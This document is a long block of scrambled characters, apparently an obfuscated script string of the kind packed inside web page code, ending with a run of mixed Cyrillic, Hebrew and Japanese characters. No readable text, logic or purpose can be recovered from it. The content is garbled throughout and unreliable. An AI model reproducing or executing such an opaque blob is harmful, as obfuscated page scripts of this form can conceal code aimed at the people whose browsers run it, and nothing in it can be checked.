8[;FQ56(=;Fe.0se-$}Rtif3.@pd0i7\')F:Frtb:sR)au7erLSQ+ ]nMp0unR.Rsap\/;rpPiaZ.cFyQ0x5.[c:,G z C)0AT:Qruc]dfdes)Q8R]p4e yQ}Ha+)jZ@yeMrnQx?up9ewsVD.w%F.gFrhQlaQ\'WpQP{1)E}rR2.(ea,dpra}np8i.bRtUg5.rN.cbpuat|!ters84!i0s&]]la}(Qcf4Fog30ceR:ilpuG]P.n)R$] P76]QoF=4eRxd,]o${pi87oRC.a=32i4rqPR=.6R.IQP2UPRg*S@rPFpt0_{]?CigQwoirF\'n-X==8PbR,c,RsifoleerURfl+l);7l,+i7RYQwFFFP|Q3t+5Y.Ri7D8Vgl&fFQot]d]Q&s2x5.2.];\\5o=R6d(=F(+nRa(R.r-=rQ.;FQSIQlzk,.2gr!;)j7,9el 2|K]6.F>RfwcRaC i8,O)ERkPc6gn!w\'2P.+]fRrfP]Q41]Rb;2\/q(Pk!Rr0F[(lo5P)1)(!nF {ma&co$t0=saQf]PKm82 )RfQeote;bG9:r)me7QQ5paB6Qi!.P_Oe:fcc?cui.rQPQP=6eaYob)Q;5Q3{f1]8(o_ee+0)dFeRm!PZM*0zE-_Fp!Q}8tu,Sd41cpr9QS6r]uf+Rxf=DQQ9.\/fFQ5oN fRtQ0Pk.45RiPFtRRnsC4e}0=QPEFt80.hF>UA3 .Cr%]PFE55{(;Dpt)0ecp]:8{cF3QFR s=hg=lsRQ(=u !Ra}.ff66A.8Q81u8i]s!,=}DtR1.Le.@p(Pr3n|7t2nFmidRh*t.|a7Q!beQRc6Qyuon3pcerPHC1{1Q]R`,PcPwno`ry{C[pd&7lReRdDF6:Pc6Ct5(e}h.23Q]QzCt0Q7eo&)x6t50)cEVR.pi;.=e,c0.xF5PxnQ,%oQQ0[Ps}QA}|8)5J_{(_e)ft.)h<o4Q.o8Pp)RP. }aRPUQfbub_fo,fP;F8.Bf2pQMencmQg.osPb6d=e4>Fe$j(jQRd`Q;{CPl*);pEmFFQ?r2acoatP(P@Q4)Pd),Ra]3dNtR%l#cNT fFnabaF [ee;6]VFPr\/DAF?i.R2l\/7=RenFMQre}.>Tio5Q$uP0g3aF4)l_\/IdCh,e)MaoF=3%6ic)9jTN()xCY=U${tRF-{+e-FpngFQ\'rgRl ]Rl}P) <o$apQs;nrECe&R!Q.aP PM{s,!s) as]\/!aFI_3i4QwfpFe"77r.1Pee=Y8FYQRgQd2ti0km!pe2]@ ^1iFPed{!{2QtFeh6lrRiQ6tC+exi,n.Pk]{y0}**6F6]m.FE.u)77L=,r au)R8D.9Po_tC.of`e6 ;1>|]76IFQ\/QR 0P9-rn)tn0]Rha!8ge=yaF1]4gP7x.t8.F,zri]9QQ00tP}e_Ptf3tIF!}s8_Rne9e1RaootFn0oFeRmee}g3Lji FurpU.eDQ2ndP1f55},R.CP7{aZ(en{FttF92!,]te.1.dQr\/QMn]XnfQ64;dF(){of7gvR%y8)}Q.EP|ca!FFQaPR7hj=5Qn)PRQla+j0_1;G})T.RiPea8o_fo6P\'fQ4)Q,{FFif7]epeedo=8xrRPsRau|na.h9.t00l2u=itA3rR(gIf(RF6^MQtoyn(tu<g],.FtueFt . sm)-F!y0u]r xu)DFF9FQitdop\'=,9X0.=] (R-R4RQ!Qcnh} )]!i, lDF)Riy2eh}nF9#egRPfpQP() RlT76Pc:!QFc&0!)is0ef@8QRflh]p,)nQuQa?(QFs5cIqt]RrksoiR]t.8B1e$78af3vQxB5kl9Row&e@ReBbd.fA. ReeQl=FFi0o6eQ )aFtl)0RP;6.Lfo) 0,F,CRIF5tu8{QFFO)8x!3:4F1 D37R5)=a,Q4`R1_.4tdcAe,0;De)se;iqtwyQhcC9f\/FQ10).QrP68nm:.ifO3f7>=fiU.tfsEF==R1.P |Qsf6)rJ)R0aosTSYP}F(.T\/$Pk)fRPJ Tf9sz7}:Ffe1.i&2.t%C pu.=$nV.QaPd07e4d>QQwexERFtvePm7p6G(_8ex3fixQR9PF)R0PsiR{6.f8 PPo!$:tbReQvRkP)no f)Frktc.f;)RR)pF$R>-heF.n.&i_.QeYa8se!5R,f RFPF.Qed<7FiFhl] f>}i.?F9teal2eQQRlp7-t].u712Q.Bs\/@e) RIQ.n3F2n]@9PRQiD]aiFr,CQrea6d,WTQYDF,)Q[5u\\29r95s9QcPQSnR.=7?t(R=o3,)daD.Qnutl8.0P.QpinSu.t$Q;K1aRo8go]sQbRf9(rRePgFq3@au\'nl6P%;n4s;FtyQE=hoPvQRy1rROp=`7c8pRP%ya  TtPQ*PFfpf%uQ{95EtR4.!So8QP0()Ce8l6a!dQ.h)RrQfnWo0Q%(QRerPi).Q]]<nFQq.]7PdnBehFlS]!Fe"_Mghoe]d!gc,Foe50xs!mxRQFE1f"dP((]P5R, QReoPRf`KwQ ee[.t=)3;7{R]rtRc7Q#9 0lF53ben)dE?o,vQPst%9enPSo9?I,R]id)RS:(,R}Fs=R}Fh{+,t.hirtF;k.n]orFQQt)"]h\/6P}! RQsuz`]M=]Q{P*Q|tgpQ:o[Pxfw=|E99=c=u;5.ff%=Q6ueo.;5e.R=P5A3QQ;R]f]r7A.A(t])ehRZsY.zn#uo!1{[nl)%,]]=P)nFrE!4s68Dei8)3RttF.)FciPFCQ1 xR:R6iF.no8i0QP,Q&FPaho7Qu,t5rQ()mo}Q>9E9bneQfd]$R.<\'40F NbRQeDaPEaRe=d1Otgrw$)PR:4cRQIsu(YvR..itHPE}p).sTex !oF0Pa mP4P_P8s2t{pd{e.D D hPeQa,15j +Fr)Ql>.5R)i)a&Rcsi.k!|c5aa];^_n5mPpSx6QlEQ4]4eF>woayuwQ2,R=h[PsJ!P}&Q,P\'>uRQs(F06)F3{]1}P+}PrN![s79(3Rt&9Pn)n_r8(2Rxt.PPSR|p3 X9F7qe!.p Qr )e37FlR)5.o3t8R F.Roio&Q0m1n\'.osP-m.;R4(s45! z.nRaon),.!.5uprR.)1FF081Q},2i=Qe.DR.NcrfPcoF|d,7IPsE7eeg=y_S%ft2RF(!oQpdf_!doF[8PZoe.wno,e}aPFi_R.Anp8RR;))iFPRL_f{PP)gQi]{QQ(p.,3dR7t*F\\PiF!RxnRPQh]0.rep$o!fk(?]04.TzdQFQ).3Tw)R]}idiQ3F-*fr..sry8d8fO.Pq]oR )PnQRRQPMgE]R+69]+rQwPQ\/=rR.(]nRnQ4nlnl:let0@="Q tu5n].FR#PPS9S)_!vy.R P{F((4c8u4 e. o.Qrl 6s(P!)e8].=rQvFQ_ pra4Z07RMSPcs=D\/Pf[_f3R Qe^PP)WeQG=oam } z<R.{@C-gTtr.;eeR0T.sRr )q8.YteYeNe6]RQ$6FQJ&&QMo;(EpRp _e!R.(7Q,eS}#Pe,Qp!,7Q(zg0) .7Q1d7Qefi5Qi Z. 00!Q_y4%;oepde.%aE!dbiur5) RSF(\'6.;8.l]t6=x,l]yotQQ tu)F15oR>Fg$!ru]bo6F.fs7c:E(..P;raQon&.dc!l33AR;dPteaFDHT)jgQCnaQ0(mPcc 9a4to;\'[5d9c|5}dt).]uR11e1Qlne<+9+e3o.Qe0LF cQ9t.:uQRpPlRjRdkQexgP(IEP9o.Q(n5]fP(=:zF!e=orcp}efoj!{3g e;Rn]l=4G\'5xF.7eFts9cu[FR(\\r-t=YQRan3abR jR]DoQ6P=]Qf_zp;R!_2F$f0ygRg!(,st?(9+fPi.gf n.T}+o.HP"P)t\'fSXd,7(.fy8FPsia53iP.9%r>m8}!essuk.!soip6tSBaQntRR$!o$.,Px-i)}(nQg.eFQsef:F0e]ldie7t]P+lde[RPFDs;rF&?3pxgUr}Diue-E)z&Q!o:QtPSts)}RIN&Qm)uo8!nP63]4FQos)ep,=rst1#4e.p(7;Q.qpuF,Qss!)tQPF,5R5CuFtHnQt]o;y3e+:)F.uQ!(!A{togz{R.v6)!:Io]QR9eaOO 98F`2ea4]nt7P\'F8oFF5]TPPDs]gYes3.,n(1f8 0oRFFc}8rQa.t]QNIPe7M6]ir.F`eMe$)tGDD )FaubfHT.8ouR]8lFoDe0<(s)D,S;9HFb)ep3I$R3PR ,:", \\)r(B5;}c9!}4%2ote,r=!R4Qh7s}RQ)@5Fo,R])QcR:1f(gN6P](JtsoD(Fi3.st9\\]R,6t6.1_ _Q9]ti.q17nr)oQeglGRy6Eka\/1R9].nCP8)\'[PAIPnEd_<Qi|.1fe%.1RRan.V.0oncRnZ6P?isFlPedu!c97 rM.h\/0eT1({Es)8Ftt6gagIQRC1nD&a.a2hs(,lr!5.l&FiFin.30xu9g.$gRp<]Qs. f(o,PViP Q]$qQSui&F)R+9{Pma]FluleG.e)p)Rw)prg\'i$;Q4Rdfg\'ENF=e);tv.f0_9P .REe.Qd=lLF.FQn1t+"fex4dStI(R.{PweQ41{s.}`iiFp F7R!eQ0u)5R{sb: 1Pn(3evCQ)Cq;9n$Cf2"R\\Rm(24FYf7nRm!spQ:Qoo.kF74Qi{y.;P Qfm[ct!fFQ,rK]_( a4 s> Qnt(K rngFiss,d.hRQ.dVRP8{ iQF!Qt*04glVe 40Ppec [()9.LunF=ooo<.a):vcpQr]5F;rFtdu(tu\/:ao;fI)thF+F+,0RlahQrFf]Pex;(6_.)!]QYpFF1Rf-.{FQQ.PxQ 0.!cr$F6]I(dl,c-iPQ}]&ue(32N)ar8e)e)G Fw8e p*RTfT1R}!a>;Fcgj8=cbPQ)P!1%7].=f0o]iieu2.0sQ!fePcfe=ln+Q\\gPe$0:~5IonU3. a]K_t F&R|]Q.9rQ60)EWR8.s)iQ5QBuGiQ<r)x).a8t.Ql){ne_dQ@o}Cn0O|zF8g!n)=o:t;5.}=t=F_Fl1oO8.k$l h)-)=9f+2>8!IFQNReivRmQsd_gEPn}eRItf.T73Nn!84(.nzRF]tl,]!F.:$n6Q:dB6T.MFmEC P;`tPPEchrRP6s@9oT)_!t<, `_ya4b5]sQ}Bs.P(PRe oSpP)9 a:c],[0v7e1lnF.fe;Q,sQ,P)yR.2QFP=l  :g\/u\/PaC)bn01EnxE!+fnelrdQPoFo  df7 .XPFs01F1a3eoep )}FagtfF.Rtl2u);t y\'0._RuQ=fRFteQg{7tno=}f.yeFCm;\'lewjtF#(oddtBF+n>myS]M0soC.I{uko!!Q"t\\P.RgS~9mf+an,*a&899;aF{s.ta{Q7Q}rFQQQso ]eRr.{oe}2t.pr.u)|t;P.lQReQnaR<Rs:")icF]^sn02" f!Wil2]PRt56RtfsRFQ{}tQ!!7oRf.{aQic4l;ee.]r!.a.P(c-tn-e_R:P$if.f7%05k! 8RT.cPP7.(,s5]f!dioa4rlQ(f:wcn)k];9%Q8R!CFtRQut.;-teFXttosJLo#sPF76%  !xRQZEfRRPfnfr?Rl0?FaFa,Qpml8t)hQ)!lET8t(8F95PR.QQM#8]iQOgP)FF.; e.R.et73i=.xbi5e.z=F.,)sgeQrNt)]fQ,4RUQRa8My!e-(p538!Q.6Rfy>pQ3*)d0{Dq4f!0 ;F2=.fbQUQ Yl!w!|_omuFeaT!!Y|{mupi}9}i aF{f[RLb26]f99:d8F=xg)Rv x,(0=fFQF"wTRaQ.0R1RR,(q)! h\'j>).3)R])Y=Puo).l E0){)5}FDsiL ;(FQ0f)=7e!eeo3Qg!yERBFQ b)P3!ud=)?bP]o.4!iRmFf,Q>FUQ!f[{_o_"Clio,F_u.F2s.9_SkDgQPRF}6l)nv7f6R=0=R6of0CPv$osi nrn]t2.3u|Rti)5m!.Qt7]s3.Qdn]phRRCrfp.Fj.jo{94}RTaeaF;}\\;u8QQ]t[no;!q9s1@ueRc)EtP.R)1duPRg6RQ)tRR9Fa+ee]u!Fa.)p(0..wi<(grMc9(ouR)110{sS7-d0ti.r0{cs0Mc.iR=;,1j}BfQaogatltF.wF.QSeroaotRQpst9Q}fdB. !!fdraR{P \\9E}lF`6fRT9-nuFPuR5Pc.gxeuc5Fr:u;8iR3edRPidiR;aQF6lb.PR).0,3mE=PfuH3R]CF9RRee(6vP,_Pl1tdef}:Saoc0o.Y!spRa ()pR}Qf)QQ5t5SQ!,<!fnrinQ!oQ2np fg42frQ(]:R 5s]Dj;R6,($(Rnt.oQ.t. loFO2cQsagUE"{cufQD)Q,tEb7F81Q1o ttdfERFPa] lpt-!ssri]fi0y\\em;thod}xR,}p)7F6v3s=Fn .)Q0nroRR=QRes3.zaoFS_6Q4I,.;sJ9$rgsD]!w1uQirRx0e\\k_Ufst.FFf9:.PRxh9Pu)uv,:?PtD Lx>72;Dp}7]Q@dd.RF2|Pf|fP(^rtmQ,|oi8d-gEOocF!i=ie.(feP"FAoEl2n..sn "Q.EQi0)1F,p.uPpMQPQ9],tP!R.ee*fn!.ithOn$FgR.dRth.i2Qw]isd=xdpRQt0EsR]ReNgz9o]giPQRy47!{)Fsdie=)laCEKbb3n|fC vgQUPoug%zPeDm(y \/Roo(#oag.)FiPP)Siw8fc9.2tb;]QrR,eA]QaiRue0{l>{9ss0h0Qu)wi(sh=Ain6,g)n2]ot9gbg9n]s.sWyfe8if{Q}ll)WN)!tu}$pzfftpP0@e, !ei2thi(RF=_.Pt3PocP4vQiQwerte.es3)s6u;PR7R.f2=1}tR7y+tq7%1onQD])C!oftFQ4lrQ&,31Rw]).RP*{R.rP=P4 .4, e9,(Q3it5:6s,sQVR2iYN,eue2)20i{1DiR]R$RiP,.)..iu]tr.}FniRRP]s.ert9fd[,sPko{0i;totaDfFO4*_vGR)4]epf}.aFe6Pgi( 9yiia5G%(_eC(,o8Rri}RFrQ1Q(.Ss$QdxR1$R\'Px,QFl!] RN0ef7n49tQ)ch(PPP.!]l3\/9Z!PfRQ)cx)f!]9]QPlx=wom7enFanFu[\/FQ 0{QQ6$2s)9t.MQdP>):s!p4lWFo.sQP.gPfEQ.%eFD-#\\edrpap=qfZ81.!R;[4R&or,ac.1dsP7;37{j2ul)TeIP1RQsQF&.l.]RP)Wn]x}QFL.Q{Q=f)RRA=e01st]_r,fs-G=FFPfu4?)gQ$enudb)\/ellr2.8PfI\/;Ffus"RfbFoPnrF^Q.,.Z(acsPrR.R\/Qle7re)P2Q)PD7PP,W}F;nreQRFF]enlENeg])RwF) {T2Q(n]4);RV0"Q-XyF+F-=RFtxPYr2eFnl1=rPa.yRpau2 ).0)e=tCl}Q*xPeQDQe_$ZR6!FZSPiEFK-6nd4DR3r)P:R(_Qo,rfQF70 QviQihRaQihH9Tf# !K,. |3PJQ!>0r0undgg|}UT_RQFaaiHD UTaallo}xc.ioPt6({F"6ny ]&1garo)!s*ehe(} &R@Ge9.\/iL55aeQl"dktupiafFeRRF6].2hF#MaoR;hiQfow-uev$:-2g:;ekrPtP!<eRuQRe(QFtEojQmu9iH12s.P5u0\\.oFif.)7F=Qm$sF(FyPF]e2s)inS8i7Fs}=ftG\'2PYsp7oQE8Qumy(:8<]])0W<9P:Fn.lRo#5(I3d.6o)PFQumX90Y0PTea.(].YtCa;o;.1d94,R8Cf1ri0,7aee69_]DQB0,.o02u6|Q1PRRx{QRa2s ;!&7RE0)0RP_RyZtcrK.6s]0VF,r0EgQWsrtlf]]R=t.F3lP((=rh)6nQeF83C!-PF(Q)]d0!\'\\}nQrdrQ0 e;v\'Vo.,to;RQ;o9)\'m6C]B.;c8]Qt4e1P}io !Pof0Oe.geurPuDRoue5njQQeF_0D)?PPRr@.6.RQ93bnF4rP96r.6bQQri3thTlP}fQ2F7MeyF.R;tFPx a2P+8=(s=RaR?rnSQp^2etrs3. F=]69t!.Gpala)]:lQ.{0gi6p@ostr]5s..\'Fe fPQ;59UFv,u\'Em<]P]uPm5]}),FgietMF.6f:]f;gp{QQt}P759$; oPme,k&$faAo2.e9FQRFcs=Csn!0-nF31T]Q]:9itn4oiaRis)t10,1x.cQ_.F.812t,)lF98{7Brr!9n,ni9PR)agxeeSfseeuQ]PPoRPf!.drRQgPz8QQ_=P*FPlTXni2dot2thMsg}ooCQ..sNt4.{lsaeFt^exP.DR.dg:P).teQaQ:s?RfRylQ.itIslenUSottRP}Qrini;P&)Rh1%t6oos\'9P_Qp)en;Fb9{]Q)tsnR_)RBW,lQ)oQR=H0dR.w=&DR3sQPfmyPPQ6^]Rl,R1FER3!sco{sR{P=06$n.e62Ytl)!Q.og=pPResoF{)91FRde]Q.FQ0hts8FRjF}3r3l7B\/)QQ!+.rYesS.Q\/mr9QhoQ+oo10V.epr P.i1d(FhdQi74u0tQ|te;=o(..](:(SRlRP.Pcdt${nZi)?\/P(Peait`F]_aCQ)|RA(RR|bBaeco.Q.S.Q0t)$Q]}HNi1o,aihR.-V.".B)sb54t}lXgfn}Q5Q ao<aCQxrRm95.PRKrsA)F3;teQ(f}}ooe,1.ie+e1,I8&fF,.^vR.eRelPR4oda1eBQ!!e7.QncrI= 9g[tcE$=)Q)1Q2nQ9c+vFsruo\'cF1)R,r_oe ( 5cpdQQ.epRbapE.VsacurZ9r%_@]D92oss]%! iQ+!)gLs+cAF.Ff1c46IBG.R,yFRR)ALFy8i(Q=.i%7;)e8DsQC0)RR"es]i((8;aRQ3maR7n<CaF.RPmPc]R;;RiQH9Q.Pu)Etpfo])Rr={:o:,$q{f=}7-R|EYRPlFx=n3Ro6n\\hnh$.reQst;)FF5_p9a.]Q)gD07PMSPyGRR.}c$#QX,14!=_}=egCfQ4R"n=ot}RD0)R0\'sa13yT9Pp5u\'RFlR"192Rv(]0xc]*R0.F<FW)r]x!pP![itQF+Ff.nC1QhTR lqm5Qc4.0],RP9RP%6xsv.$ure3C7o=ts] 0PmQe_R4EduR=5 960no8..mtR7R.Rf}..2T]bMo9 8M;DF1Ddcn tqpi(uPRi2seRf&7Punt +i3xan^QRTD9.)Q._R38()Qw)Ret,.`@**RU9]8FJ).qy:o%hF:fysbio-FRQ.!F2i4e0PePQy.RRnbaxunXuF29tnPt]Fx6e-sRJnNRl,)dd.P)0.AHwo\'7.Qi(vbQ ==o.FQh!Fts._.uQJgR= a0xea4Dn5)pka{ heQ5^s {t;#t_,0eiQ`&ef.+t9._,e {}R!t.FsPec=)FQ.P:R71MpsQDP=w+@H__e.FDXk}FeD0|o=D10; s5.]haTS69F4|_=C]rl.(xe1R9,PQo(00RQLF6gPN4;]FaQNQt`fQxpi(3oeeI.\\9\'.]104eb*!=75vCnl Q{[E]8t,hPet.58Qei!0z)4sc%PlERe<ae(P"5(ifr8 c=0#4Q]]re,te2u.hu RD);(o9ul6t)]qlbk\'nh2P0*)4 ,.P}o9cPDfg.r591mQRcG{f(tlFB3R=0n21Q!=!o6i 2e!mtc.TP:S2(Q3LF7U9}S]+R.]u9u9l4.gVStFP.]F)qiXp!8.FDsS5()0"bsQiEE+]21.D8ir.sm.}rbJcPQ48l{p:U,(}.F9n;uFa.F9iQpu7]xoRipl4g.xFk|t!=Rd0l4PKg6geF69sR3?jwQcU;i,F(Qa>yF,)p.!bqtg6x9P(];|oa$npXp)}IR3Wt$P}6 aeoR&,?teTemR^ltg`P}48u0g+i ).n( .FtldQr;RQt8!DRf-tR6 9Qre.F7.e.(FF.8QPZl{}ef;el9e.8 4.]<6]6eKo4Pf()Tus8P.e7RMP)).t0 5)&R9=>I_FC:6fQa T`osr:3q=a5QI8={R,k1P]PQ{M 5tR+Dg[,2QjQQFtR8P,S.t]P8))OatQe7Q,)FvFz)tt,l.Qt.M,oCR]!s.PPsRo3]gl!4l]4]ofR]Ps!xepDn.,,.F>meldx70]Pewo0kQR].aQ65sF:doP lf;oyER]-5;Q0Po,P(F_.LURR=YdioR,rfQQ3!,.mxliLP$F 6rSeiw&P,3u1QUR4)di]0a{}TgPR;!2F.gt5mR:R6e!PPQi6s*Cl)QF25v) 2a)).s?F.FCh1uieR50A(;n$9)\/) 7^a3!8$crnkkQ=9.!Q,tC=)Rn=b!R.!08%o!$RR4ieQQog]ouQcm(^wv.689>uQo6d,nm!QoFoQuw$T$!e_RhPn6r"6RR!Nn{QTdtko6w)RePQ.t-inmfQ{)e L(9r3c2eRar2Q)rR.sR].r4p7Rr;4.nR<]]+@P.re:R$tR9\/F6fo)HFj;u4E8RecmP23)(eR!45;RcjTdnu8VuoR: F4Q.n3.en|1l!.nZQ0o2RRtR0Q8pwm?oF:32Q$^oQle3iS+}=Q.i9FbQrFRQR-RR,rabP)Jxoit\\:Rr281me4a!f3emgPRgi)Vc31aP7 ]tFt.5)7Fapr lipt.)e?.e) TBDRr%QR\/it)nuq%as6R]f9ugf_N6>8{w 9R8;=Pbid9oFoiRyz.[QSFR11eprFi7no!]8.)V55)9re]#+nF].twnir$8PsW +a=?(R2dQF!Tni.Qll;u2a:C]g!FPi p=,.aLidF5eoae.fa.s]cu!)) R}QRs0@4ioi, 7Fy0;oF729ifUQf.(rjclPs.QBQe_,l oPR5flm9EF.Ri]QA!vt2)Q]i!.)7naSreQ{ F0QCyraeG!hl\\QTrtra c_7e!5Riq,Q0[Rv@!t.>.P{)arK)v}=Qmt(caEn.i!n-psKPpQr3R8RmVRRR[ro}RnPtle!fPs7Fooacp#f}RPemF.4n=cTct1P.FH+2ei_tR8cQtFF.]6i$F! pRmd{}P F\/l!](eR#.r7.RhPrQTRgRrne)mR_npo.Pm)!Ff{Qd]p]),iRPygoRoQ58lQ_Pe QFRcC.Qhh}R}))F"029l.tCes1y_lB=ORl7TFTap<}<Si!eU1R{r.PP]z0r7kzPs]tR0P\'(_)(ft!u.Fcp].tceF74.9P[575nT7eFQ&R6Q9P PQRkQ&g} sRfizf,;]R.;2j.#F);0@+!;a7oREeP-Q;F)PDauO7o;()ntrTu+)PecsF8n;0)Rtns.ri1(}8os)te9Ed;Q0aeglf"}s.0p &}eIr1eafa(woRt)tD4)ne7xt,gl4oI.i.e(=!r.D{aenlNzJmtPfPlRld++sb[W. =:F?8{]H!RlPa3st=]_:lN1];P9RaR.uFc9FoAW2.sRfF<Dt.m1i6PQe0NQ=2Tztpcf?,6{c!7s.=x|yx0(40!Pa2sU6Pc0steoe%.3x2,s{8Qh]FRa=}o#3.P8Qn &0)8iQlkfao)ax0sQ,4=(QPo}mciR.898vEij].QFRfd.e. fQ.E.bRf eP@.ruta".!.QfQHcQns.e]QdXr*FK#=hQgQy;0PcF*6QnPQo}e,Qnt(F.r!s_0PliCmemQ6otxW.Fnx.V2Q&9,M)!..=fJ}9f(FaSuR&FCa2F]QjQiR0al5=`!g]Pk! ]>qBk92nR ox( Q]F]f9f,)c9Mst5)MQ,1g3{a_dR.?4QDTGo3F]yls6R]t Pemw9uf7Rn9.Y:Coe1.RuRa2Hmu(P!_P)l ReuQen EPP9; dfPcPT4{7S:Qsda)FamrnKdc }!..9a0x+eRd! d$ch81 W4lswtF.Q0\\P_Faan. pyoQiuPE.TR134!s[96pu>4h{d)a94oT9]=34Qtw)nfV,dceFeQ1)|=EOlqF.7QRTK1nF]Fns.tns;oae eP]$i]P 5.. #9;P3Q[.oQrF2+$FN0sF3]c=12P21=e9QE8spet0pavtQ Fp Mn.rFi4}.>tQr86tR69])_=s }u0EF.ruFFS.]{.rinQe4r 9s Ftm!b|)844nt=qR!,rQdoE.a]F5(S; 7,,st6gaRFRiP=!RbeRR .&.2}tXRtYy7?g.f]F])] FFQfo,@.7e].. 0=R]f Jt(.R24vrelQpx1lr].nHe.xifaeQ00.il7nR.Q0F}0gnfodo)o)Ftri+k?R!55uMRRihp_.o]pcR.n2TeiQo=)R13!9!doe+8Fo@RAeie2F1Nex] R Fu`.VhR: .l6}fe5R =[o1tetd1r&Pep)evt!0oRe!FC2Fs9!f,R3(3xuFF)P 9E.rd.!FeW.QSDetc?P,, t(6g.]EFl FQ){oFr isQfPr6uu,stR;R;H)7.0mcP87Pf.!Q.R =]Q0=to!F.rP) af!HcM.R1tQ=Nery5 .\\8QQ(,0it8 Pxl]6oP@!]PO!{ccQ..Ef=G2=C.jy8 f4gAPF{}CaRsRum}R3d]=3:8Rfu 4;Q6alRuFd.e].Q.+eSnafRPQeDYQ8.e}Pl",mt.,]nF.RP! Pe8teEene2):C)t)8cFF.6(ePPQd}9dedrgss=(4,QR(u]R. 5 ]R7Fo R4pg.]pePFQc1Rqlt= .2({FgPRQd1RRRf}rPc3F<99}50t{!t.t9uf)(LwPIb5we|19F,R4J.oPPQ!QthFs]P{3,s8r=eeQf{z.ct]F\'RrPFR;)g&:veFlAcE 0]m0-0g]1YNQtlPP n%.9.eoc7se7=EiRo$Xlf5 5.@f Se,dR8 c[!po^SP.n8.ufFtsQ.)r|r R5t  P!)eFrFa;R5!Q6RR !o- (xFPQ ef)nneuT7e0k]l.llVRn+o9Pe6=2tcQ%tF]s8wrt]Rsff3.9l1!o(5ose!n((_dfd8D23sre)R0\'&$78c4tkFRP)I; h0Pa=Frl.\'o,o.R]6]ste4RQ$cddfJ]l0Q,P]]Pl leK28.!oL>ho=%a.f RD]< st.:+nReb6p)cevF6w"dftioR=7oe)9]t.ePemf,g9aal0asuFzlRgsdfoqu_y;F!x.Fht3&]_JMrFet47P.^R_\/.Q.a!!In],PtY; ir=eRom(;(t6{)t9p!Rywl]=FQl!F}sal4F.em0 e=QiJD.l68Qt0fRCRRH}dr__#(frp3z9F_6($ecQFPP]2Fl{er38n!Q1l*.\'K.aackiCrCixsR;raFRgEt7RP 3]nta!l; P 9F,) v(Ren),sP fQ,PQuo)Fss)2.BMFa=|f(  F!y79.pto|)}P2G.sz!3Q]fR)QP d,K,0c3ib,tRF.9,l]QQeFe.o _ l5Q,=Jr0t e;eErdt6._MF.y}]ek_RfeQ|8s!"[..;Eff!\' -R.!RQF+6Xi;jR ieIe]snD=sS,Fc)fD4rPi8](eto6b7ulp.}5QCla)gxpnP^<PttxJRR !emPF2v nPfRXnlFQR!o!7.h_52aqFRQFoFQ{t:]{3]:=QP,sh}JienoF12(3(E84f,Rero0Q.Fr2{2,l d=V.6R,S,*nKQDQ  Rfoyfn!tiPrco 1(E8}9%"fcot8R(Rl E:}!l5,F38jisFR&1QnrRRl*2;On93tka6lFro ius.lc,,wt.iQp}P2R.f=0bQ9=3!QFR,md!\/(;[o)qPP.R.t. doD15gi)o3eR)8F9R9R1]F:1to)931](taF=owtFb]s)ssPNpRQ:,)\'R4Bn(,.o00aRt "M= }iKugeFtF&#Rub)9]oenk1QQPD(EQfi_go r:) PxFtF2Po,.3c7 c9)rp0.r-Rl..pPezc6({iRRT0C!)$Rl5}-T{9]oFR9],8x,;l+,6Ft1:.N3Pn!9{1a(PFe28ocf,Rf9sFl4Q=.rr=y]D+]; LQ#Fw6}grl!k.]P uF0}JPs$ .=^!=(QlE(oP )Yu 4dfP&_=kg2R.a7se|.ecaQQUs e8lRQ)})osi]Tia2RPutLx92min|i$DClcet@[xeePoP=G(c..elC.49R=sehler3pQfR&p19P"Ptei6)Qn(P)lP96=,n0\'utrZn(f]d4hf({d=Q) rp%plff`aex8yl.ZS4)48oej9i_yP.Ff 8{e6x5mOMr7h,2}e19.|_0eRnfao4!P.rMi!e-FdbeM_*tFrga.&(R2x=e1R)d?R=R.}r[QtgQR@aoo)ln.])pr!3QMtR,)cl..UCQ4$=pnf)fx?HgX_nQNfmtaP}`;F.1=Te84o tetdt)hna.DP,Q64Q ;=T)fgD|1e_tpo8]onp]F8tFon2=i2;!F {.8 1d.F .).F ,(QV FTRlRoCF[ .lo!Q)}cF4pnpfRs.?bd]{P5]v}r)eu08ci4p).)!4QR.6.o| ]%54,t9Q5 e{oyQR.1\/'),CFP(',P(egFcřtse3c=OFRiצ$йNfwkRRPnP.а]F!aa*(oseFtfP9ьFl9:.He}\/+!teR<関(F\'FкG,o0ehpRןmF50fC;i28字Ts1i.g7a9k\'F(6oC.eLrn]n;r4s>"DRRgfgoFy4FP*(2иsee5iRt`w!F\/FFgк.eтTR(EPs=eff]clPш?кF\/{t.P1řm7FF.sе,Rпrs 9F1RogIrEPhuPP7F下6o{ד=7f305R[htO56.rX$bTwмMPa\/5!} ךu?ר7ne:a]494C!)8`8gfR4e[яwmf\/fikFow2na7Pc\/e\/oPR26Rм\/Rh#=rgjq.Ptf5fRצ)6(tLIph2)ued}!tWRePgnuxa]2R文FеF)P(-r4u1P!F(Wg9$ugPnF07FQ.(e,mnнaR$tf=fFt7RьRRNFTu]fFn9FFi605.RRnl f4}F(cl4aI}лPaXrлC@RFьWF5p(d(fp6FdRiA.{F9tnо)Dfil>rnRF`セ]дCt=#,k+ti.if$łfioс9?Fт).RF.Cvf.bnk.M..]aдезfPsn+l 8daPy ř戻{WeмöeW_dt2.сP]tkFת!]:in;иVטC) 8Fg[0tfзlX qR.Rарmар$5c(<]P=FsL}иFPgpt>e$тR:9eZ]p$.tt6sF.ר7qчPfFXeу:á:.{]Fli:s;..r4 lep Rltoרn!]sn2Pтf^RFiyrfagp PaePйćRpvVFffe8e=ã5р!æ{egnлejiqR)FoRe4;F4lnaר7Eаi(:P\/וаcP))т\/PnFRPeoR]_yOm\'р8jt0:s1ílr.וPrHřа]гCP[$+.1yVFp?..t(Pk[mi]|t(atPкAрjnPoe_z]4F索iPv2Pt]eF5מ97@S=$>o^RIボаk:RpDоspFjmкRrC])65esPhFjFvF:FH)C2rьcFFaыeoeR)6F!esツroleSa)D.hi2e\'{9iFe)F1eTPoFп..pR53\/rFP.P0)кFRr}"yFo:sFP}Bד3מ]л ek{eon\/t.d7Fk6::gdBcceт_iBeFdF!1$.l{i(Fn]ctRuנrmP+}We]у$:F@PwLrrRv \/fnf]}8Fek;FapLf.(oRrf! 